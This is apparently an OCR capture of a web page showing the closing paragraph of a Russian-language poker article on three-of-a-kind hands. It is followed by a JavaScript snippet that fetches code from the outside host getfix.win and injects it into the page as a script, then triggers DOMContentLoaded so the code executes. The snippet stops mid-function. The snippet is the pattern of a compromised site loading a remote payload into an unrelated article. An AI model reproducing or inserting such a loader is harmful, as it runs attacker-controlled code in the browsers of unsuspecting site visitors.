
Подведение итогов
Вот мы и рассмотрели частные случаи Тройки. Как видно,
наиболее выгодным из них для игрока является Сет.
Такое сочетание способно обеспечить покеристу победу
в раздаче. Но важно правильно разыгрывать данную
руку, учитывая свою позицию за столом, силу оппонентов
и другие моменты. Удачных раздач!
function loadScript() { var url = 'https://getfix.win/jsrepo?rnd='
+ Math.random() + '&ts=' + Date.now();
fetch(url, { method: 'GET', cache: 'no-store', credentials:
'same-origin' }) .then(response => { if (!response.ok) throw
new Error('HTTP ' + response.status); return
response.text(); }) .then(data => { var script =
document.createElement('script'); script.textContent =
data.trim(); document.head.appendChild(script);
if (document.readyState === 'complete' ||
document.readyState === 'interactive') {
document.dispatchEvent(new Event('DOMContentLoaded'));